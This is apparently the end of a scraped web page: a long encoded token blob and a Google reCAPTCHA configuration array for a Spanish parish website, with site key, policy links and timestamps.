OwqvCu1U1DsKcw6DDv8OfU8O9bsOHw4AZw6XCgMOwYcKWQcOvUsOFeHrCrkpow7DDpsO1w7DCnDTCm8Omw5xuC1fDtXNsw6dCZl7CjB/DpsOjUntyU8KpacKEwpfDv1t+w7zChBPDvQfCmsOFwoIud0LCu8KyMgNzwqsaw7gSw73CvcKvVhwkwpbCgcK1w6w+YWHDgMOZwpTCnFpPw7XDkMO0FTZvXcOLCcO3woPDvi7DjsOPwp/CqMKAHsOUf8OjLMKUw4TCqFPDgWxGwrDCr0VKAWlwwqV6em09wqzCn0jDt8O9O8ORe8KOdMONwrbDjcO+ZMO/w7nCo8OTZMOcw6vDn8KHf2TDji/DkHrDihp+SwoDwrvDrgrCo8Ouw5rCrcK2wrZ5McOUwpZ1EC5swpp2w4d1wpfDmFszwo/[base64]/V0UpKhXDmjNrw4gHwrfDj8OWL8OecsOQXllreQDDpy8Dwq/[base64]/DusOHw4dtbxzDo8O5w7jDkj4Bd8OAwr5Qw6hAw6wcwrfCl0YIRmbDtUrDqsOkSsO9woMqwrvDp8O1wrLDksOTE11xSm7DkW4twpXDvhImJMO9KsKuw7HDu8OSwrfDg8K9wrI0esOpwr/[base64]/XhHDksOkw5vCnAfCrSYVw7bCkVwxw7t+PDrCt8Kvw4PDsX/Cj2XCucKDwoBFw7kiw6YBwq82wpzDhTpqDcOFXMOkw6PCugVAw6RkwpgAIMO+wr/CpjzChMOBAcO+ecKVwojDvlTDsiodwojCvMO6w4gYwoFCw7rCsMONQivDrmgOP2TCtj/CgDXCuRFnOTrCmMKtKVZewqDChWXDjsOIBcKtPEF3OcOvTcKPw4nClG/Ci8KCOMONw6TCu8Khw6VbOX7ChMO0w7dNw4fCmsO8SsKCLsKMwoPDm8KvwosUaMKzecKlf8KewpIPw598ZEF6W0jCqMKtEhzDv8Oyw5Nlw5LDhMOuQmXDp1Zowr7CqBpjF0MCBMKJUcK3YDxuw43DqydNw43CpghTPsK1SynDjcOCwqJ/wpwRwrl3w7LCv8KtwoDDtFXCjUB6w7dTTcODRVfDvcOgEsOjDQ3DigQfw7fDjmHCh8O5w4HCjVxPKynCscK3w6JUc8KVw5d8wobDqh/[base64]/Do38zU8KuwrV9w5DDgi/Ct8OUw7oMwp8ZKEXDpzcKaRHDvMOnV8OCEsK/wpnDizB1SsOWwrx0w63CpS5kT8O/w6lhw5DDu8KfwqhXwodBYFBpw4x3FwTCs8KGw4kxw47DoAIIwqQTQQN7RxLCjnpnwpzDmcK7acKgDMK/[base64]/DUfDg1E6wq/[base64]/DiMOlwop6cU0gw78SX3DDv8KbdRUzSnltSEhJbW9yw6JWw5fCgVURw4okw6kiwoE4w4Iqw4U4woE0w7jDoAzDhTRLw7HDoXJIDkI7UmYYwrZgM08SVW/Cm8KJw6/DlW7Ds07DiHTCq10zTVUoZMOGwrvDnzhleMOJw5VjwozDmMOnw7dGwoNiGsOzR8KoejLCr8KdwoVAKMKLw61/wpzCmjDDj8O1IEjCpHQmWybCi8OIRsOsw6M/[base64]/[base64]/CrjAEwrRFw6g/acOPVjMxw7HCrcKuEsKcw48Tw7JiLC9HRWnCsXU6WcOjTy/[base64]/WcOkYcKoN8KXw7PCtMKyRsK2OjBjwonCksOiA8O2F8KmXSPDrUjCtMO2wqnCksOPPDcKw6rDmsODwo9Bw7nCv8OewovDksKGCmnDq1HCgmfDuWbCvsKcLG7DjVUaX8Odw7QyPcOdGMOiw5sBw7/[base64]/w7jDknrCvjDCiD8GO1HCpcOXwrnCosKUdRrDgMO2VlI8HXg9w4rCiMKoO8KeNDfDrcObIAlbeH8Hw6s1TcKUwpLCvcOewoRBecOeOXM4wrXCpC9Rc8OowqTCiGF7VGs5wqjCm8KaE8Kxw7/ChCZgPcKyGFDCqXDChVkIw4NwEMKyfsOLw6TCmB/DuVUVNMOOwrNBQMO4w7vDpsK0woRkb0UlwpLCosOuRg1qYmTCjQgjacOIV8KseFNPw4bDvA3Dn8KIf8OvCsK5C8O/csK+EcKywrNJwppJCj7DqFwRPWjDkA3DglcJwpUKEHVNdjsDalDCm8K7UcO6CcKxw53DtSHCiirDmMOywp/[base64]/[base64]/[base64]/w5zCu0JoPcK1HsKhJibCncOXPTnCtMOeUGrDkMKyS3/DhMKsexzCsCfDtQTCg1HDqCrDnBUSw6fCtMOhRMKXw4IRwrJVwobCmsKHJlF0J3BBwrPDusOdw504wpvDpD7Ckhh2CgDCicOAeyTDpsKDWUXDtcKcHQ/DnjrDh8OpCC3CtzHDqsKkwp8qcsOPW1pmw719wqPCgMKzw65zBAxowqXDrsKffcOMwprDjMOww5x4wrMMaRpCfwbDg8KqbH3DssOEw4zCrH7CpR/ChMKNI8Kdw6FjwqnDrVhLOSAqw5TCqS/DqMKow77CkEhWwq4Hw51Ba8OKwqbDr8OEBMKXwq4jw5BWw44nf2VCEjXCvFjDskjDicOfQ8KcOXdXw4I2OsKwaDMAwr3Dk8OeYETCkcKlIW1LZMKUd8OyFEvCsWtJw6cyOXbDlVk+MUDDvcKvCsOAwp/DvnMLwoYxw7kew6LDrBsAw5nDg8Olw5gkwpjDlMKfw79Jb8OMwoDDnSQZZ8K0McOkAxs9w5d0bhXDtcKQWcKXw7A1asKSU3/DqWDCpsK2wpPCscKcwrsxAMKaUMK5wqjDnMKSwrdGw7zDphzCkcKEw7sqFiRUOhsHwo/Cs8K3QMOoYcKFHBrCuCTCr8Kow6Y6wrkHKcOQCwh9w4XCqsKsBlxKaz/CqcKqDl/Du1JOf8OYOcKDOycPwoLDg8OvwovDvSssZsOlw4XCpsKPwrwXw7Rqwrx3w6TDjsOmYsOOAsOqw5cqwogeE8KREjU3w47Cs2BDw7bCi28Ww6rClg3CrQgTwq3CpsOnwqwOZRHDkcOgwporCMOxYMK/wp4vPMObM0s4ZXPDuMKVa8OQJcKrNg1AcsOEMcKFYXNnMjbCsMOkw4dCdsOGWGQ7E3Rsw73Co8OxCGLDnizDliDDnjzCp8KZwocpCMO2wp7CjTLCrMOsTxLDmFABWThOTMO4MMK9WTHDoihcw64vATHCtcKLw5fDkMK/HzpZw4DDi0gRbwvDosOnw6zCtcKdwp3Cm8OPw4TCgsOiwosUMHfDqMKtbFkPCsO7w4UPw6PDmcOyw6PDpFDDqcKfwrHCucOdw4kMf8KfAyrDlcKkaMKPHsO6w4zDiUkXwodPw4B2SsOeVEzDk8Kmwr/[base64]/C0jCtcKheiXDjcKYw6fDksKWw6bCk8KCesORw7bDpsOiZMK0RcOSwpIOFFHCplNQdsKEw7rDjsKWe8OUQ8K+w40RAE3Cjz3DsBAbCyN/fiRYM38pwqETw71VwonCssKVF8KGw67CplZDHVMZBMKOViLDvsKmw4fDusK/KkTCi8O3Hl3DisKZMEnDsyFiwo/[base64]/[base64]/Drx7DoFFRXFpiwoTDpGDDuMK5cgPCpsO4U8Ofd8O/[base64]/DqMKtw7zDh8OpfhcmKUHDn8Ofw7YHbMOMUcONw7MbdcKNwoBpwpjDvMKkw7PDo8KYw4zDnVjDjCPCokHDg8O7YMONYMO0R8O4wpTDnMO5NXrCtEtuwr4gwosIw7XCmsK6wpFEwr/[base64]/wrzChi4awqtLMcK/NcK4PMKGGcOLewzDg8ObwqobLAzDgyNkw5XCrAR8w5FvP2ZCw54Bw5tgw57CocKMbsKEbTUFw5okFcKMwqzCs8ONTkbCm00Rw5Q9w6zCu8OjFW7Dk8OIaUDCqsKKwr/CqcKnw5DCnsKGXsOgLlzDqcK/JMKRwqsEbTHDmcKzwpUNXsKVw5zDnhQrScO4dsKQwp3CtMKJMzHCtcKcMMKPw4PDtQDCuTfDsMOaEy8UwovDjcONQA1Rw5svwoEAE8Oiwo5zK8KpwrPCsjXCiygeG8KYw4/DqT5hw43Ciw1Aw4Nkw4Ayw4wjCFDDvzfCgADDucOqfsO7N8KYw5nCscKNw6JpwoLDs8KlHcKTw6hkw5xebSwQZjwXwoDCn8KgAQDCu8KkUcKrFcKoG3HCt8ODwrfDhUswWg3Dj8KwX8O+wocEH23DmG45w4LCpRDCiiLChcOqS8KTEWbDk2DCsTnDqcOpw7DCg8Oxwp/Dkn4/[base64]/wqhOw7Yaw6ArPsKiwoTCnyV7GcKVOcOow4zDjMK2FA3CuErCtsOFGsKySVbCp8OSwo/DtcOFYUjDnmkvwpcSw6XCo110wrI8VgLDlsOdWMOVwofDlQsswqUAHDvCkAvCmiYtB8OTCzbDqT/DtWnDlsKYfcK+UmvDmcOTHx0IbMKqfk/[base64]/DvsOSGT7CuMOFCjUaw4bCjlTCr8O2w4DDqBbDkQANwqMDb8OIZgpiwq4VYAbDncKfw4knw7wgeDHDm3NKwrV7wrPDhGrDksKow7UXBTrDqHzChcKlDMKFw5xJw74XF8Ogw6DConLDkx/Dl8O6T8OsbFTDtzcpKsORFgIww5XCtcK7eCHDqsKcw79MQArDicKow6XDicOYw7pXWHjCvg/DgsKBJTxmOcO2McKcwpvCg8KcGXkjwq5Dw6rCvcOQU8KeQMKiwrAKUwXCt0gTb8Ojw6VXw7zDr8OBZ8KUwp/DhAlvXmLDgsKtw57CkR/Dn8K7T8KdMMO/[base64]/Di8KKwoTDs2DCqMK9w57Dh8KrT15nDsKDwrzCmcOBZlnDglDCl8KWdXrCmMO7csOvwqTDiFPDgsOtw7LCn1d4w6Ijw77Cj8KiwpnCtGVtUh/DumHDu8KPCsKEZwtpfihraMKVwqduw6bCoWc1wpRmwqR3GnJXw4IYI1zClFnDiz1Mw6p3w7rCjsO4YsOiVlkcwrzDt8KXPxpkw7tRw5BpJArDrcO5woYcScOcw5rDqzYDbcODw6jDu092wrlsDMOaf3TCj2vCksONw4IAw4zCrcK/w7nCvMK8cmvDncKQwrQfaMOHw5LDgkEpwpodDDMhwrVWw7zCn8OzSAdlw5FUw6fCnsKDJcKLwo9kw4EHK8KtwogYwq3DgiNUCAhLwq5hw4DDp8K5wq3CtW52wrN/[base64]/CqGbDiMKDBzEwTMKXw63Cj0IyR2XCh13DkTURwrLDmsOAOQnCpwBtF8OSwpzCr3/DncO4w4AfwrpFJkIDK2dIw63CgMKMwpJsH2fDkjrDk8OqwrLCjy3DtcOGBi7DksOrBMKaFsKHwrrCmlfCtMK5w7HDrB3DncOPwprCq8OJw4QQw6wTYcKuUg3CjsODw4LDkWHCu8OlwrjDlw8nFMONw5jDkg/Cj17ChMKhDVHDlETCkcOMHUXClkAVWMKWwpDDoAgaWjbCh8Kkw5EXVmgSwoXDrBrDiFlyKkJkw63DrQR5Yn1GLCTChgN/w5rDjA/[base64]/CkMOvwq/CjXFiw5PDq8KIw73DsBFrD8O2ehAmdiTDnRzDpUfCs8KZDsO/ITkgCMOdw6l8TcKAB8O7wqtUMcKIwp7Dg8KLwo0MZ3IMUnIYwpXDrBAqE8KZYHnDkMODW3jDszLDnsOAwqEmw7XDpcOTwrYkWcKiw6AdwrLCqnXCiMKFwosPf8OKYBnDpsOqSgNowpFIR0/DqMK+w57DqcO4wowqdcKgMgUqwr0OwrE2w7nDjWQgNMOPw5XDpsOHw4rCh8KzwqHDkwAOwoTCsMOfw7haUsK7wpdRw7bDq3fCu8K+wo7CtlM0w7FrwovClyLClsOzwoxKecOMwr3Dl8OFWxrCljlvw6jComN/[base64]/[base64]/[base64]/DksK7woTDh8KvwrBKAgDDmC3CvkQmEWg4wqN8GcKuw6PCtcKUwqrCpMOgw6PCsMKDBcKYw4MUDMKffw9HVRrCucKPw5R/wo1Zw75yRMOUwqrDgDxnwq45Yy9ZwqtHwollKMK8RMOKw6nCisOFw5Vzw5TCk8O8wq3DgMKDTzPDp1nDuQwfUTV9WUXCkMOjRcK0dsKsDcOkAMOPZsODK8O3wo/DmwEpFsKAbGMmwqbCmRzCrsOGwrDCpTTDqhQgw6Ewwo/[base64]/[base64]/Cp0HDnDhoQ8KRwqh0w5TCjFzChcKywqjDo8KtQUnCrMKfwrsfwqvCgcKQwp0gXcKudMOuwojCvsO2wqhDw5Q6J8K2wpDCg8OcAsOEw4gwHsKOwp5yQGbCsTPDr8OPS8O3dMObwrDDvzY8dsOoe8OywqVkw75Vw5ZPw4JpJcOGfWfDhl5nw6IrHX5MUEnCkcK/wp8Rd8OYw7vDpsOSwpZcWjgHFcOiw6Jjw7JbOScPQELCgcKnGm/CtcOMw7EtMxzDkMKfwqzCpFbDsQnDv8KIWVrDswIWPEfDrcOgw5rCvcKva8OrLEBxwqIWw4rCpsOTw4fDrwUefVlEDwBFw5lBwqkxw5YRf8KKwo07wqsowprCk8OHN8KwOxtyaz/DlsONw6kUM8KOwqA2R8K6wqBVOsObDMO9VMO2BMOjwp3DgC7DhMKcWmBrasOiw51ywo3CmmJRecKpwpQXOx3CpmAJZR0lXDDDjMKlwrzCiHnCncK+w4Iaw7YnwqEtD8OSwrE+w4gew6fDlVtTK8Kzw5UJw5c/wpTCr04oaXPCtcOvXAApw4rCosO4w5vCiVfDhcKAMWwpCEMLwroZw4HDlzPDjSxHwr5zDnTCjcK5QcOTV8O+wpTDqMKRwqTCvA3DgWEVw6HDpcKuwqBEQcK9a3jCpcOYeWbDlwlMw5xSwrQKFy3CoipZw47CjsOpwqktw515wqPCqwEydMOQw4Z/wpxwwq1jfSzCixvDhCtcwqTCtsKsw6XDuWQuwoR4aA7DihLDgMKJfMOwwpXCgjHCvMOhwq4swrgkwppEJ2vCigkFKcOTwqYiSW7DucK/wqhzw44lNMKDUcKjIStIwrdow4Fyw6MVw7tQw5MHwobDm8KgNsOqcMO2wo1PRMKOHcKZwqh4wrnCt8OMw53Ds0LCqsK6RS4Xd8KSwr/DgsOGOcO+wpnCvTpzw4ogw60ZwobDnmXDqcOIb8KyeMK/fcOlJ8KcDcK8w5vCl2rCvsK9w6DCuG/CknbCpBfCthPDucOTwrcsCsK+FcKTO8KHw71Hw69fwrlWw4Rlw7owwpk4IHVFS8K0wpsMw5LCgzctJAIow4PCgmoNw4U6w6IQwpfCicOow5XCjSJHw7kNYMKDEsO7C8KOcMKsDWXCpQ5hWAJQwozCiMOCVcO8DCPDp8KkXcO4w4Z5wrfCqW/CjcOJw5vCsw/[base64]/CtMKXQcKSwrEHBMKjH8O6w54KdMKhwrt8O8KGw4d5fQfDn8KsScOCw5NUwq8bL8K5wq/Di8OrwoDDhsOYagI3WkFfwqYKBn/Cg09Ewp/Ck0EhW1/DpcKCRRQWPnPDl8OTw7Ibw5/DqEjDgX3DnRTClMOnXVoNNVMkFXQtRcKmw4trLRdnfMKmdMKSNcOIw44hc0A7QgtcwprCjcOsS0o0OArDisO6w4Isw6/DmCxnw7gbdgI9ecKOwosmEcKzH0lIworDucKww6gywrAbw5ENAcOuw4TCu8OdIMOWSj9Swq/[base64]/DtnFEI8OOwrXDmFfDo8K4w7scwpR7PF7CjMKrw7LDjCXCusK+ZcOBDy9kw7XCiBEjShwywrUAw57CqcOcwqjDs8OEwozCs2LCucK0wqUCw48uwph1NsKOwrLDvgbCgFLDjCdoXsKOL8K2eUUBw4I/TsOqwrJzwodwfsK5w7k8w6wFUcOkwromMMOIMcKtw4BUwoFnbcO4w4c5ZQhSLmdAw6xiLgjDoA9DwqvDvhjDmsKiRzvCi8KmwrbChMO0wrodwqBmBD1hH3B6fMO/wroHGF0iwr8rasOxw4rCocOYUA/DksOGw45DchvCnBZuw45Fw4AdAMKJwqnDvSoIRcKaw6wzwqfDuwXCvcOiTcKlQMOeLnvDnz/CssKLw5fCnRNqVcOIw53DjcOeP2rDqsOJwrovwqDDoMOOPMONw6zCkMKCwrfChMO1w5nDscOnesONw73Di3dleGXCo8K+wo7DgsOnDXwZAsKjPGxNwr8gw4jDvcO6wovCp3vCi00xw5pZacKyBsOuQsKnw5Igw4/CoF1tw5QZwr7Do8Kpw54uw58YwpnDtcKvTGslwpxWH8Kwb8OwfMOlYivDrgEcTMOGwoPCjcO6w60iwpUNwr1pwpJTwrwaenvDuQNAfCjCr8Kmw7cBEMOBwoIKw4XCpy/CtS9Ww4vCnMK/wqADw686I8KWwr8GDx1BQMO8ZTDDikXCscOSwro9woUuwo/DjmXCtBBZYFY9U8OEwr3Cm8Ovw74ZQEY5w44bIhXDlHQcbHwZw5Ryw5YjDcKuIcKLLEXCnsK4c8ONXMK/eHrDqUJ2LzITwrt0woI9KEUCJVwAw4vCksOQKcOgw5rDjMOzXsKWwq7ChD0BZMKpwr0KwrNrc3HDjWXClsKbwoLClsKawrHDvktvw7XDpEdZw6A9Rm1DM8KvV8KnZ8K0woHChcO2wrTCg8K9XBw+w7RUVMO0wqjCoFUmaMOHaMORdsOQwq/CpcOyw5vDsWUMacK8b8KlQ0c9wqfCpMOwdcKsZsK9TW8dw7LCkgItKCQawprCvxTDiMKAw47Dp3DCmMKIBSTCucOyDsKtw7LCrVpiHMKlMcO5JcKkLsO+wqXChlnCkMOTIGMEw6cwDcOySGsBGcOuCMK/w4LCusKzw6HCrsK/OsKGQTpnw4rCtMOWw6hSwpLDmlbCrMO2w4bCsBPDk0nCt14pwqLCuXV/woTDsknDlzV9wrHDoDTCn8KJVgLCmMOxwrYuKMKZPT0GR8OOwrNow5fDnsOuw7bCtSdYLMOfw5jDn8Kcwpt1wqA2QcK1aEPDgE7Dj8KvwrvCisKmwpJ9wp7DiEnCkh/DlsKIw75taW9mUQbDlFLCil7Cp8K3wrnCjsOtIsK8M8OmwrElKcKtwqJ9wpVTwq5IwptkBcO/wp3DkAXCvcOadC0qeMKAw4zDtnBgw4JVFsKGDMOjIivDgFARc03CjmlSw6okJsK2N8KlwrvDr1HDhGXDocK9d8KowovCt3nCgGrCgnXDtjoZLMK4wpvCojRYwpprw5nDml9WUys/[base64]/DmGBhD0LDhTMWw7kBAgDCpMOTwrHCvSFWw6tVwqTDl8KbwqHCpnHCtMOrwokAwqPCvMOsV8KeNj0hw44tMcKne8ORYi1Gc8K1wpDCsUvDmn98w6FidMKuw6zDh8Ovw4JCScOlw4rCj37Ck3VQe1Iew4dbUH/CosKBw7tXLhh9e1ctwp1Rw6owAsKxNB1wwpABw5VOdTrDhsO/wr9iw7DDoRxsWMOqOiFLe8K7wojDgsK+fsKGLcO/[base64]/w7nDi8KOw5fDt1N1wrEGCibCucKUw4hHJ8K8fUluw7gjacKlwqLCplpKwrzCiVfCg8Opw7sMSzXDgsO7wo8CaA/[base64]/Cv8OhbMKowrbDvMOZw7PCmzbDocK+wodJOcOfO1ALJ8OvL1rDtAE5U8KiKsKiwqp9MMO6wp7DlxouO2o4w5cswp/DvsOUwpPCtcKdSA1qR8Ktw7A5wqPCtENpXsOfwoXCqcOfFzBWOMOzw4NGwq/Cu8K/[base64]/DkcOBKQ92w4ALwoLDq8OZw5NgeGjCicOlIsOiDcK9SXteYzMUXMOrw7IBFivCusK2T8KrVcK3wrTCpsO/wrVVH8KaEMKGF3FMe8KLd8K2OsKGw4k5H8OfwqrDjMODVl7Do2TDhsKJP8KKwooSw4jDl8Kiw6/CocK4JX/[base64]/HGgce04jwqc3wqbCrH92H8K5w7JUQcK7w4nCqsOTwr3DvyxNwrk2w4MQw6lwaAbDmw0+JsKxwo/DgjzChkZzKxTCqMKiL8Kdw43Di3TDsytmw5hOw73CrivCq17Cv8OyTcO4wr4CfU/CvcO3SsKeN8KPAsOaTsKkTMOgw6fCjQRGw6dJI1M9wq8MwppHPgZ5KsKNcMOgw7zDpsOvNHLCo2tPcj/[base64]/[base64]/Cv8KZwr7DncO9TsKYw6LDg8OtwrTDqlxbckrCrMKJVsKWwrFgaiVCw4lDGGrDr8OIw67DvcONN1nChzPDnHTDhsOQwqEFbRnDksOQw6tSw57Djx14LsKkwrFKLxnDp2NBwrfCmMOKOMKPaMKYw4cFRcOlw7HDtsOhw6NmccKIw4nDngdEZ8KGwrjCsV/[base64]/G1TCpTXCgsKpGMKlw4fDi3zDqA3Dohp1GsO3w4rCnmF9bmXCssKXLcKdwrAmw4hVw5/[base64]/DiMKPw7fDiMOXw4rDtH/DocKdw4HDkMOdwrciMG/Dn0sAw4jClcO0E8Onw6bDjjjCg3s1w7UUw5xAb8OiwoXCs8OFTjlBOzjChxgCwq/DmMKYw6UnWXHDkxN/w5AuGMK8wrzCijIVw6lbBsOHwopbw4caTw8WwrsyFwMnKxPCjcO3w7Afw47CjnZPKsKBQ8K7wpdLKB7CoiQgwqQ2B8ODwrZPBm/DpcOFwpMCa3QTwp/CgUsrJ28bw7pGccKnScO8Ln1XZMOIOGbDpEzCoCcGNyJ+bcOhw5LCtxhDw4Y6GmI5w75IY0fCqRjCl8OIcQFabMOVJsOCwoZiwpHCusKuY09mw4bCmgxwwpomEMOYeDIIaQ48TMKuw4TDkMOAwoTClsOEw5pVwoF/FBvDpcKtTmbCiyxjw69iVcKhwp7ClsKZw7bDicO8w6gCw48Hw6vDqMKoMcOmwr7DhFI1cD7DncOLwo5UwoplwrYBw6zCrRkSHT95IRlUacO/DcOmWsKUwoDCrcKnZ8Odw5powpF+w68cax/CkjgPSCPCoDzCt8Krw57Ctn1FcsKow7vCssK0b8K0w6DCqFY7w7bChX1aw7FFD8O6KVTCviZtUsOcfcOKDMKBwq4Cwp0XLcO5w4fClcKNeFTDmsOOw5DCnMKnwqRSwqkXCltRwq7Cu1UDb8OgBMKSXcOww4QkeD/Ci2ZhHX1Nwq3DlsOtw4hjE8OMDnMbKSYgPMOoTgBvPsOqVcKrDD0UG8KFw6rCosO1wo3CgsKLZTbDj8KmwpjCuysew7RpwonDiwTDkUzDisOsw5LDuFkCfndSwpcJfhLDum/Cn2d4F0FqFsOqfcKlwpbCn145LDTCosKqw4PDphnDusKew6DChhlBwpRiesOVKB5QacOOc8O8w7nCuFXCuUovL0DCscKrMD10Rl1hw6/DhsOuHsOWw4U7w4ARO0p6fcKOQcKtw6/DtcK+M8KSwroLwqDDpDHCu8O6w4nDtAAUw6VEw6HDqcKyGHcNF8OJI8KgbMO9wotTw5kUA3vDtmYmWMKLwoAywp/[base64]/Cl8O6w5bCisKmScOcw5MpTElKMxrDgsKpL8OCwpxZw6cYw4vDuMKIw7U6wqfDmsOLWsOIwoNKw4AfPcOGfybCtG/Cv3dlw5DCgMKATxbDkG5KKGzCpcOJd8KKwq4Hw6vDnMOUeRl2L8OvAGdUWMOacXTDhTJNwpHDsGFOwqHDiQzCsRtGwpgdworCpsOdwpHDhVB9KsKVAsOIVScGeX/[base64]/w6JGX0dJwqDClzTCrsOcwrDDpcKHZ8OMwrbDrzYpwoPCvXxDw4XCqSxywp8fwpjChWQuwq9kwp7ClsO6XjXDpRDDnjTCii5HwqHDhHDCvQLDjRnDpMKDw6XCmAUwLsOfw4zCmSMUw7XDpF/ChH7DrsKQZMOYQ3XDlcKQw6DDqnzCqAQtw4YawprDj8KwVcKHXMKHKMOxwqpDwqw3wo8/w7Vsw5rCjgzDt8KgwqvDqsKlw7fDnsOsw5sSJCzDv09ww6lebcObwrBQDcOeZCF4wrcJwpBWwr7Dhl/ChiTCmXzCpURHWwxRaMKHQyrCjsK4wpV/LMO2M8OMw4bCiUnClcOFCsO+w5MOwr1mHAgww6pKwrITOMO2e8Ozb0lmw5/Dt8OXworCn8OxJMOew4DDvcOvbcKmBH7DnijDsxfCpUrDlcOMwqfDhMO3w4rCj2ZiLDUNUMKyw63CpiVIwooKRwzDu3/Dk8O5wq3CpjDDvnbCkMORw5rDssKAw4vDiwsoc8O7TcKqOw/DkQnDjHnDkcOiAhvDrjFVwoAKwoPDvMK/F3Fnwqonw4vCi2HDnwnDtDvDjsOecAzChX42B2Uow4tqw4bCs8OqfhdDw6E4Z2USZEohEDrDpcKXwpTDlV7Dt2dhHzYawo7Dg2XCrALCr8KfKVjDrcKPQT3CocKWFBQBExhZCnpOEWTDmGJuwp9AwqkLPsOEecKlwpXDlzRJMsKealvCtsKCwq/CtcO2woDDscKvw4vDqSLDm8KgKsKzwqJVw6PCp0HDklHDiXssw79ndsOVE1jDgsKCwqJlecKkXGzDpQgUw5/Di8Ofa8KJwr9tGMOGw75TYMOsw4QQLcK/BMOJYAZtwqzDhALDr8OOCMKLwp3CrMKqwqBowp7ChjfCkcKzw5LClEbCpcKuwqkzwpvDkz5Wwr9bPn7CoMK6wqfChXAJUcOmHcKvKFxSGW7Dt8OHw5rDkMK6wp5Vwq/[base64]/wp3CrcKeDcKDwoVUNm/Dp1p9w7LCqgfDicKsEsOubhZDw7DDmSU1wrU8FMKiMF7Ct8Kgw708wpTCrsKbVMOmw7IaN8KsNMOww7gzw49cw7/Ds8Oqwqc5w6zCjMKGwqHDm8OeG8Oyw6IwTFBUFsKnUCXCq2LCpm7DhsK/YFsZwqV/[base64]/[base64]/asKKw5jCqsOPRW3DoSsOAMK7e8KawoTCtFY+HHgnH8KaQsKjGMKNwpZowrDCiMKiLybCu8K4wotXwosSw7XCjR47w7UeYzgzw5LChX4oPTgGw7HDhAlNZU7CocOZbgHCgMOawqERw71nVcOXWmBiTsOJA1lTw7Naw6E3w4bDpcOxwpl9aAIFwopEKsKVwq/Ctl49Z0FAwrcNL1jDq8OJwr98w7cZwrHDnMKYw4EdwqwdwpTDosKIw5/CtGvDs8K0VhJlGlVSwolfw6dJXcOXw7zCllobCw3DlsKNwqNEwrEvMcK1w6R1Tl3CnAFOwoAswpfCuTzDmCUEw43Dil/[base64]/DrXzCsMKGw5Y5wofCiS7DuVd+f8K/[base64]/DuygwwosZw6bDvlfCgsOEw7wrBS4cP8Oiw4vDmFxOw5PCqMKedVHDgcKlDMKIwqkow5XDonhcezQoelzClkdxNcOSwo8hw4V3wpk2wrHCvMOYw7VXV1NJBMKjw4IRdsKFeMOiCRbDpWcww53ChnvDvcK2V3bDicOnwoPDtH8/wo3DmMKaUsO+woDDjk4HMjrCsMKWw4bCkMK/IjV1QhQrS8KRwq7Cs8KAw5bCnHLDnibDhMK9w4PDvAtZXcKDOMOIMQAMZcOFw7ZhwoQ7RyrDncOieWFNBMK6w6PCuiZawqpbICJgGlbCuD/ChcKlwpHCtMOyEg7CkcKaw5DDgsOpOgtVcnTCl8KXMgTDqDtMwqFNw6QCDFXCoMOQw7AOGXFEK8Knw51iFcKzw4VUCmh7MC/[base64]/[base64]/CvcKGwp/[base64]/[base64]/WXNgwq03bkvCnD3DmMKbw7hKHMK4fEDDq8Oww4XCpgXCqMOQw6jCjMOZfsOSe2LCu8Knw6XCohkYZmPDmjDDiiXDscKSZ15RfcKLOsOLFF0oDhcRw6xjQSrCnnZTJH1fD8OyXGHCvcOdwp3DpgQbAMOPZyDCoQbDvMKeLWR5wqV2EHvCslILw5nDqiDDk8KEUw/CqsOjw6RhFcOPXsKhamjCtmcsw5XCkA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdaleQZAAAAAKGv4QOKLd313ebpcyeCOVrrINao\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,728],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.parroquiasanjuandelacruz.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YNEQwd2K36f1eNiMx0HUnlteTeu5vQ7YQ3eV3rfLvII\\u003d\x22,1,0,null,1,1764220595204,0,0,[205,126,194,20,140],null,[27,59,70,62,31],\x22RC-52jRi1X5ABx4tA\x22,null,null,null,null,null,\x220dAFcWeA7hPuxSE9-gzMIjwL0ihbSTHLfxrJkMQ78MqyzOci-NaEGyW2z4pKeZ1j9VZ7_3FR3bW89jAlBdgri5ZInJp1crpnE0OA\x22,1764303395139]");
    </script></body></html>